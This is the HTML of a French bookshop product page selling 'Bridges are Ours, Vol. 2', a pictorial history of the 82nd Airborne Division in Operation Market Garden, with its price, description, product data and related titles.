					<div class="product-images js-images-container">
	
		<div class="product-cover">
							<picture>
															<img class="js-qv-product-cover img-fluid" src="https://www.paratrooper.fr/16738-large_default/livre-bridges-are-ours-vol-2-82nd-airborne-market-garden.jpg"
						 alt="Bridges are ours"
						title="Bridges are ours"  loading="lazy"
						width="800"
						height="800">
				</picture>
				<div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
					<i class="material-icons zoom-in">search</i>
				</div>
					</div>
	

	
		<div class="product-thumbnails js-qv-product-images">
							<div class="product-thumbnail js-thumb-container active">
					<picture>
																		<img class="thumb js-thumb  selected js-thumb-selected "
							data-image-medium-src="https://www.paratrooper.fr/16738-medium_default/livre-bridges-are-ours-vol-2-82nd-airborne-market-garden.jpg"
							data-image-medium-sources="{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/16738-medium_default\/livre-bridges-are-ours-vol-2-82nd-airborne-market-garden.jpg&quot;}"
							 data-image-large-src="https://www.paratrooper.fr/16738-large_default/livre-bridges-are-ours-vol-2-82nd-airborne-market-garden.jpg"
							data-image-large-sources="{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/16738-large_default\/livre-bridges-are-ours-vol-2-82nd-airborne-market-garden.jpg&quot;}"
								 src="https://www.paratrooper.fr/16738-small_default/livre-bridges-are-ours-vol-2-82nd-airborne-market-garden.jpg"  alt="Bridges are ours"
							title="Bridges are ours"  loading="lazy"
							width="98"
							height="98">
					</picture>
				</div>
							<div class="product-thumbnail js-thumb-container ">
					<picture>
																		<img class="thumb js-thumb "
							data-image-medium-src="https://www.paratrooper.fr/123079-medium_default/livre-bridges-are-ours-vol-2-82nd-airborne-market-garden.jpg"
							data-image-medium-sources="{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/123079-medium_default\/livre-bridges-are-ours-vol-2-82nd-airborne-market-garden.jpg&quot;}"
							 data-image-large-src="https://www.paratrooper.fr/123079-large_default/livre-bridges-are-ours-vol-2-82nd-airborne-market-garden.jpg"
							data-image-large-sources="{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/123079-large_default\/livre-bridges-are-ours-vol-2-82nd-airborne-market-garden.jpg&quot;}"
								 src="https://www.paratrooper.fr/123079-small_default/livre-bridges-are-ours-vol-2-82nd-airborne-market-garden.jpg"  alt="Bridges are ours"
							title="Bridges are ours"  loading="lazy"
							width="98"
							height="98">
					</picture>
				</div>
					</div>
	
	

	</div>				
			
		

		<div class="product-summary">
			
				
			

			
				
					<h1>Livre, Bridges are Ours, Vol. 2, 82nd Airborne Market-Garden</h1>
				
			

							
					
	
										
	<div class="product-price js-product-prices">
		<div class="prices oswald  ">
			
							

			<div class="current-price">
				

					<span class='current-price-value price' content="79">
																			79,00 €
											</span>
				


									TTC
								
				
			</div>
		</div>

		
		
					

		
					

		
					

		
					

		
	</div>
				
			
			
				<section class="product-discounts js-product-discounts">
  </section>
			

			
				<div class="product-short-description">
					<p>Livre Bridges are ours.</p>
<p>Format 325 x 245 mm<br />Couverture cartonnée entoilée – 464 pages – 700+ photos<br />Version unilingue : Anglais</p>
				</div>
			

			
			
				<div class="js-product-actions">
					<form action="https://www.paratrooper.fr/fr/panier" method="post" id="add-to-cart-or-refresh">
						<input type="hidden" name="token" value="53c611de33e522a8877b9c9b47c0129e">
						<input type="hidden" name="id_product" value="4078" id="product_page_product_id">
						<input type="hidden" name="id_customization" value="0" id="product_customization_id" class="js-product-customization-id">

						
							<div class="product-variants js-product-variants">
  </div>
						

						
													

						
							

			<div class="product-add-to-cart js-product-add-to-cart">
	<div class="add">
					
				<div class="quantity-button mb-1">
																<input type="number" name="qty" id="quantity_wanted" inputmode="numeric" pattern="[0-9]*"
							 value="1" min="1" 
							 aria-label="Quantité">
					
					

											<button class="btn btn-primary add-to-cart" data-button-action="add-to-cart" type="submit">Ajouter au panier</button>
									</div>

				
			

			
				<span id="product-availability" class="js-product-availability"></span>
							

			
				<p class="product-minimal-quantity js-product-minimal-quantity">
									</p>
			
			</div>
</div>						

													
								<div class="product-additional-info js-product-additional-info">
  

      <div class="social-sharing">
      <span>Partager</span>
      <ul>
                  <li class="facebook icon-gray"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.paratrooper.fr%2Ffr%2Feditions-d-day-experience%2F4078-livre-bridges-are-ours-vol-2-82nd-airborne-market-garden-3000000041819.html" class="text-hide" title="Partager" target="_blank" rel="noopener noreferrer">Partager</a></li>
                  <li class="twitter icon-gray"><a href="https://twitter.com/intent/tweet?text=Livre%2C+Bridges+are+Ours%2C+Vol.+2%2C+82nd+Airborne+Market-Garden https%3A%2F%2Fwww.paratrooper.fr%2Ffr%2Feditions-d-day-experience%2F4078-livre-bridges-are-ours-vol-2-82nd-airborne-market-garden-3000000041819.html" class="text-hide" title="Tweet" target="_blank" rel="noopener noreferrer">Tweet</a></li>
                  <li class="pinterest icon-gray"><a href="https://www.pinterest.com/pin/create/button/?media=https%3A%2F%2Fwww.paratrooper.fr%2F16738%2Flivre-bridges-are-ours-vol-2-82nd-airborne-market-garden.jpg&amp;url=https%3A%2F%2Fwww.paratrooper.fr%2Ffr%2Feditions-d-day-experience%2F4078-livre-bridges-are-ours-vol-2-82nd-airborne-market-garden-3000000041819.html" class="text-hide" title="Pinterest" target="_blank" rel="noopener noreferrer">Pinterest</a></li>
              </ul>
    </div>
  
<input type="hidden" id="emarketing_product_id" value="4078"/><input type="hidden" id="emarketing_product_name" value="Livre, Bridges are Ours, Vol. 2, 82nd Airborne Market-Garden"/><input type="hidden" id="emarketing_product_price" value="79"/><input type="hidden" id="emarketing_product_category" value="Éditions D-Day Experience"/><input type="hidden" id="emarketing_currency" value="EUR"/>
</div>
							
						
												
					</form>
				</div>
			
		</div>
	</div>

	
		<div class="product-tabs accordion">
							<div class="title"><h2>Description</h2> <i class="fas fa-chevron-down"></i></div>
				<div class="content">
					<p><strong>DISPONIBLE EN VERSION ANGLAISE UNIQUEMENT</strong></p>
<p><br />Michel De Trez and Peter Hendrikx have compiled the complete pictorial history of the 82nd Airborne Division during Operation Market Garden and its aftermath. “Burning Bridges” (volume 1) and “Bridges Are Ours” (volume 2) are the culmination of 35 years of airborne history research and contains 976 pages and over 1,600 photographs, most of which have never been published before. All photos are identified either by date, location, name of individual soldiers, equipment, or historical context. Often all these leads have been identified. This resulted in erudite and extensive captions. Rare identified airborne equipment, documents and artifacts from the December44 and D-Day Experience Museums’ collections and local collections are spread throughout the book. Although the authors’ intentions were to compile a pictorial history, extensive research in American and British archives also lead to a better understanding of why Operation Market Garden ultimately failed in its mission.   “Bridges are Ours” begins when « Burning Bridges » stops, with the fight for the Nijmegen bridges. Roughly, five different attacks took place and each is dealt with in great detail. The main attacks on September 19 and 20, when the 2nd Battalion of the 505th Regiment, supported by British tanks, attacked both the railway and the road bridges from the south are discussed in detail. When the German defenders would not budge, the 504th Regiment was ordered to cross the Waal River in small boats, an action called by many one of the most heroic actions of WW2. De Trez and Hendrikx untangle the decision-making process of the Waal crossing and provide a detailed description, illustrated with many artifacts. After the 82nd Division accomplished all its missions, the last regiment is inserted in the fight. The 325th Glider Regiment was delayed for many days due to bad weather and dangerous planning. However, in the defensive battles that followed, the 325th Regiment played an important role. “Bridges Are Ours” continues with the defensive battles of the 504th, 505th and 508th Regiments and its supporting artillery battalions. The activities of the glider pilots, members of the Air Force who were called upon to perform as infantry, are also covered. Many newly discovered photos tell a story of danger and misery. Units of the Division Headquarters, such as the Military Police, the Signalmen and the Medical Battalion are also well documented in “Bridges Are Ours”. The final chapter provides a critical assessment of the leading commanders of Operation Market Garden and their roles in the decision-making process and the execution of the operation. Sources in British and American archives shed new light on the historiography of Operation Market Garden.</p>
				</div>
			
			<div class="title"><h2>Détails du produit</h2> <i class="fas fa-chevron-down"></i></div>
			<div class="content">
				
					<div class="js-product-details"
     id="product-details"
     data-product="{&quot;id_shop_default&quot;:1,&quot;id_manufacturer&quot;:0,&quot;id_supplier&quot;:80,&quot;reference&quot;:&quot;&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:31,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:1,&quot;low_stock_threshold&quot;:0,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;79,00\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:0,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:0,&quot;text_fields&quot;:0,&quot;uploadable_files&quot;:0,&quot;active&quot;:&quot;1&quot;,&quot;redirect_type&quot;:&quot;default&quot;,&quot;id_type_redirected&quot;:0,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:0,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2017-09-17 10:16:33&quot;,&quot;date_upd&quot;:&quot;2025-12-02 15:19:21&quot;,&quot;pack_stock_type&quot;:3,&quot;meta_description&quot;:&quot;&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;&quot;,&quot;link_rewrite&quot;:&quot;livre-bridges-are-ours-vol-2-82nd-airborne-market-garden&quot;,&quot;name&quot;:&quot;Livre, Bridges are Ours, Vol. 2, 82nd Airborne Market-Garden&quot;,&quot;description&quot;:&quot;&lt;p&gt;&lt;strong&gt;DISPONIBLE EN VERSION ANGLAISE UNIQUEMENT&lt;\/strong&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;br \/&gt;Michel De Trez and Peter Hendrikx have compiled the complete pictorial history of the 82nd Airborne Division during Operation Market Garden and its aftermath. \u201cBurning Bridges\u201d (volume 1) and \u201cBridges Are Ours\u201d (volume 2) are the culmination of 35 years of airborne history research and contains 976 pages and over 1,600 photographs, most of which have never been published before. All photos are identified either by date, location, name of individual soldiers, equipment, or historical context. Often all these leads have been identified. This resulted in erudite and extensive captions. Rare identified airborne equipment, documents and artifacts from the December44 and D-Day Experience Museums\u2019 collections and local collections are spread throughout the book. Although the authors\u2019 intentions were to compile a pictorial history, extensive research in American and British archives also lead to a better understanding of why Operation Market Garden ultimately failed in its mission.\u00a0\u00a0 \u201cBridges are Ours\u201d begins when \u00ab Burning Bridges \u00bb stops, with the fight for the Nijmegen bridges. Roughly, five different attacks took place and each is dealt with in great detail. The main attacks on September 19 and 20, when the 2nd Battalion of the 505th Regiment, supported by British tanks, attacked both the railway and the road bridges from the south are discussed in detail. When the German defenders would not budge, the 504th Regiment was ordered to cross the Waal River in small boats, an action called by many one of the most heroic actions of WW2. De Trez and Hendrikx untangle the decision-making process of the Waal crossing and provide a detailed description, illustrated with many artifacts. After the 82nd Division accomplished all its missions, the last regiment is inserted in the fight. The 325th Glider Regiment was delayed for many days due to bad weather and dangerous planning. However, in the defensive battles that followed, the 325th Regiment played an important role. \u201cBridges Are Ours\u201d continues with the defensive battles of the 504th, 505th and 508th Regiments and its supporting artillery battalions. The activities of the glider pilots, members of the Air Force who were called upon to perform as infantry, are also covered. Many newly discovered photos tell a story of danger and misery. Units of the Division Headquarters, such as the Military Police, the Signalmen and the Medical Battalion are also well documented in \u201cBridges Are Ours\u201d. The final chapter provides a critical assessment of the leading commanders of Operation Market Garden and their roles in the decision-making process and the execution of the operation. Sources in British and American archives shed new light on the historiography of Operation Market Garden.&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;Livre Bridges are ours.&lt;\/p&gt;\n&lt;p&gt;Format 325 x 245 mm&lt;br \/&gt;Couverture cartonn\u00e9e entoil\u00e9e \u2013 464 pages \u2013 700+ photos&lt;br \/&gt;Version unilingue : Anglais&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:4078,&quot;id_product&quot;:4078,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:0,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;editions-d-day-experience&quot;,&quot;category_name&quot;:&quot;\u00c9ditions D-Day Experience&quot;,&quot;link&quot;:&quot;https:\/\/www.paratrooper.fr\/fr\/editions-d-day-experience\/4078-livre-bridges-are-ours-vol-2-82nd-airborne-market-garden-3000000041819.html&quot;,&quot;manufacturer_name&quot;:null,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:74.881517,&quot;price_without_reduction&quot;:79,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:1508,&quot;quantity_all_versions&quot;:1508,&quot;id_image&quot;:&quot;fr-default&quot;,&quot;features&quot;:[],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:5.5,&quot;tax_name&quot;:&quot;TVA FR 5.5%&quot;,&quot;ecotax_rate&quot;:0,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:true,&quot;quantity_label&quot;:&quot;Produits&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;cover&quot;:1,&quot;id_image&quot;:16738,&quot;legend&quot;:&quot;Bridges are ours&quot;,&quot;position&quot;:1,&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/16738-small_default\/livre-bridges-are-ours-vol-2-82nd-airborne-market-garden.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/16738-small_default\/livre-bridges-are-ours-vol-2-82nd-airborne-market-garden.jpg&quot;}},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/16738-cart_default\/livre-bridges-are-ours-vol-2-82nd-airborne-market-garden.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/16738-cart_default\/livre-bridges-are-ours-vol-2-82nd-airborne-market-garden.jpg&quot;}},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/16738-home_default\/livre-bridges-are-ours-vol-2-82nd-airborne-market-garden.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/16738-home_default\/livre-bridges-are-ours-vol-2-82nd-airborne-market-garden.jpg&quot;}},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/16738-medium_default\/livre-bridges-are-ours-vol-2-82nd-airborne-market-garden.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/16738-medium_default\/livre-bridges-are-ours-vol-2-82nd-airborne-market-garden.jpg&quot;}},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/16738-large_default\/livre-bridges-are-ours-vol-2-82nd-airborne-market-garden.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/16738-large_default\/livre-bridges-are-ours-vol-2-82nd-airborne-market-garden.jpg&quot;}}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/16738-small_default\/livre-bridges-are-ours-vol-2-82nd-airborne-market-garden.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/16738-small_default\/livre-bridges-are-ours-vol-2-82nd-airborne-market-garden.jpg&quot;}},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/16738-home_default\/livre-bridges-are-ours-vol-2-82nd-airborne-market-garden.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/16738-home_default\/livre-bridges-are-ours-vol-2-82nd-airborne-market-garden.jpg&quot;}},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/16738-large_default\/livre-bridges-are-ours-vol-2-82nd-airborne-market-garden.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/16738-large_default\/livre-bridges-are-ours-vol-2-82nd-airborne-market-garden.jpg&quot;}},&quot;associatedVariants&quot;:[]},{&quot;cover&quot;:null,&quot;id_image&quot;:123079,&quot;legend&quot;:&quot;Bridges are ours&quot;,&quot;position&quot;:2,&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/123079-small_default\/livre-bridges-are-ours-vol-2-82nd-airborne-market-garden.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/123079-small_default\/livre-bridges-are-ours-vol-2-82nd-airborne-market-garden.jpg&quot;}},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/123079-cart_default\/livre-bridges-are-ours-vol-2-82nd-airborne-market-garden.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/123079-cart_default\/livre-bridges-are-ours-vol-2-82nd-airborne-market-garden.jpg&quot;}},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/123079-home_default\/livre-bridges-are-ours-vol-2-82nd-airborne-market-garden.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/123079-home_default\/livre-bridges-are-ours-vol-2-82nd-airborne-market-garden.jpg&quot;}},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/123079-medium_default\/livre-bridges-are-ours-vol-2-82nd-airborne-market-garden.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/123079-medium_default\/livre-bridges-are-ours-vol-2-82nd-airborne-market-garden.jpg&quot;}},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/123079-large_default\/livre-bridges-are-ours-vol-2-82nd-airborne-market-garden.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/123079-large_default\/livre-bridges-are-ours-vol-2-82nd-airborne-market-garden.jpg&quot;}}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/123079-small_default\/livre-bridges-are-ours-vol-2-82nd-airborne-market-garden.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/123079-small_default\/livre-bridges-are-ours-vol-2-82nd-airborne-market-garden.jpg&quot;}},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/123079-home_default\/livre-bridges-are-ours-vol-2-82nd-airborne-market-garden.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/123079-home_default\/livre-bridges-are-ours-vol-2-82nd-airborne-market-garden.jpg&quot;}},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/123079-large_default\/livre-bridges-are-ours-vol-2-82nd-airborne-market-garden.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/123079-large_default\/livre-bridges-are-ours-vol-2-82nd-airborne-market-garden.jpg&quot;}},&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;cover&quot;:1,&quot;id_image&quot;:16738,&quot;legend&quot;:&quot;Bridges are ours&quot;,&quot;position&quot;:1,&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/16738-small_default\/livre-bridges-are-ours-vol-2-82nd-airborne-market-garden.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/16738-small_default\/livre-bridges-are-ours-vol-2-82nd-airborne-market-garden.jpg&quot;}},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/16738-cart_default\/livre-bridges-are-ours-vol-2-82nd-airborne-market-garden.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/16738-cart_default\/livre-bridges-are-ours-vol-2-82nd-airborne-market-garden.jpg&quot;}},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/16738-home_default\/livre-bridges-are-ours-vol-2-82nd-airborne-market-garden.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/16738-home_default\/livre-bridges-are-ours-vol-2-82nd-airborne-market-garden.jpg&quot;}},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/16738-medium_default\/livre-bridges-are-ours-vol-2-82nd-airborne-market-garden.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/16738-medium_default\/livre-bridges-are-ours-vol-2-82nd-airborne-market-garden.jpg&quot;}},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/16738-large_default\/livre-bridges-are-ours-vol-2-82nd-airborne-market-garden.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/16738-large_default\/livre-bridges-are-ours-vol-2-82nd-airborne-market-garden.jpg&quot;}}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/16738-small_default\/livre-bridges-are-ours-vol-2-82nd-airborne-market-garden.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/16738-small_default\/livre-bridges-are-ours-vol-2-82nd-airborne-market-garden.jpg&quot;}},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/16738-home_default\/livre-bridges-are-ours-vol-2-82nd-airborne-market-garden.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/16738-home_default\/livre-bridges-are-ours-vol-2-82nd-airborne-market-garden.jpg&quot;}},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.paratrooper.fr\/16738-large_default\/livre-bridges-are-ours-vol-2-82nd-airborne-market-garden.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/16738-large_default\/livre-bridges-are-ours-vol-2-82nd-airborne-market-garden.jpg&quot;}},&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:79,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_message&quot;:&quot;&quot;,&quot;availability_date&quot;:null,&quot;availability&quot;:&quot;available&quot;}"
  >
  
          

  
  
      

  
    <div class="product-out-of-stock">
      
    </div>
  

  
      

    
      

  
      
</div>
				
			</div>

			
							

					</div>
	

	
					<div class="related-products">
				<div class="left-title">
					<h2 class="uppercase">Vous allez aussi aimer</h2>
					<div class="separator"></div>
				</div>

				<div class="products">
					<div class="owl-carousel owl-theme products-carousel">
													
								
	
										
	<div class="product-miniature js-product js-product-miniature" data-id-product="470" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/fr/editions-d-day-experience/470-d-day-minus-17-september-1944-2000000003481.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/939-home_default/d-day-minus-17-september-1944.jpg" alt="D-DAY minus - 17 September 1944" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/939-large_default/d-day-minus-17-september-1944.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/fr/editions-d-day-experience/470-d-day-minus-17-september-1944-2000000003481.html" content="https://www.paratrooper.fr/fr/editions-d-day-experience/470-d-day-minus-17-september-1944-2000000003481.html">D-DAY minus - 17 September 1944</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Prix">
																						49,00 €
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/fr/editions-d-day-experience/470-d-day-minus-17-september-1944-2000000003481.html" class="btn btn-secondary">Voir le détail</a>

							<a href="https://www.paratrooper.fr/fr/panier?add=1&amp;id_product=470&amp;id_product_attribute=0" class="btn btn-primary">Ajouter au panier</a>
					</div>
	</div>
							
													
								
	
										
	<div class="product-miniature js-product js-product-miniature" data-id-product="471" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/fr/editions-d-day-experience/471-orange-is-the-color-of-the-day-2000000001883.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/940-home_default/orange-is-the-color-of-the-day.jpg" alt="Orange is the color of the day" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/940-large_default/orange-is-the-color-of-the-day.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
            </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/fr/editions-d-day-experience/471-orange-is-the-color-of-the-day-2000000001883.html" content="https://www.paratrooper.fr/fr/editions-d-day-experience/471-orange-is-the-color-of-the-day-2000000001883.html">Orange is the Color of the Day</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Prix">
																						79,00 €
													</span>

						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/fr/editions-d-day-experience/471-orange-is-the-color-of-the-day-2000000001883.html" class="btn btn-secondary">Voir le détail</a>

							<a href="https://www.paratrooper.fr/fr/panier?add=1&amp;id_product=471&amp;id_product_attribute=0" class="btn btn-primary">Ajouter au panier</a>
					</div>
	</div>
							
													
								
	
										
	<div class="product-miniature js-product js-product-miniature" data-id-product="472" data-id-product-attribute="0">
		<a href="https://www.paratrooper.fr/fr/editions-d-day-experience/472-set-d-day-minus-september-1944-orange-is-the-color-of-the-day-3000000006795.html">
			<div class="product-thumbnail">
				
											<picture>
																						<img src="https://www.paratrooper.fr/942-home_default/set-d-day-minus-september-1944-orange-is-the-color-of-the-day.jpg" alt="Set D-Day Minus September 1944 + Orange is the color of the day" loading="lazy" data-full-size-image-url="https://www.paratrooper.fr/942-large_default/set-d-day-minus-september-1944-orange-is-the-color-of-the-day.jpg">
						</picture>
									

				
    <ul class="product-flags js-product-flags">
                                    <li class="product-flag on-sale">Promo !</li>
                                                                    <li class="product-flag pack">Pack</li>
                        </ul>

			</div>
		</a>

		<div class="product-content">
			<div class="review">
				
					
				
			</div>

			
				<h3><a href="https://www.paratrooper.fr/fr/editions-d-day-experience/472-set-d-day-minus-september-1944-orange-is-the-color-of-the-day-3000000006795.html" content="https://www.paratrooper.fr/fr/editions-d-day-experience/472-set-d-day-minus-september-1944-orange-is-the-color-of-the-day-3000000006795.html">Set D-Day Minus, September 1944 + Orange is the Color of the Day</a></h3>
			

					
			
									<div class="price">
						<span class="price" aria-label="Prix">
																						124,00 €
													</span>

													

							<span class="former-price" aria-label="Prix">128,00 €</span>
						
						

						
					</div>
							
		</div>

		<div class="product-actions">
			<a href="https://www.paratrooper.fr/fr/editions-d-day-experience/472-set-d-day-minus-september-1944-orange-is-the-color-of-the-day-3000000006795.html" class="btn btn-secondary">Voir le détail</a>

							<a href="https://www.paratrooper.fr/fr/panier?add=1&amp;id_product=472&amp;id_product_attribute=0" class="btn btn-primary">Ajouter au panier</a>
					</div>
	</div>
							
											</div>
				</div>
			</div>
			

	
		    
    <script type="text/javascript">
        document.addEventListener('DOMContentLoaded', function() {
            if(typeof GoogleAnalyticEnhancedECommerce != 'undefined') {
                var MBG = GoogleAnalyticEnhancedECommerce;
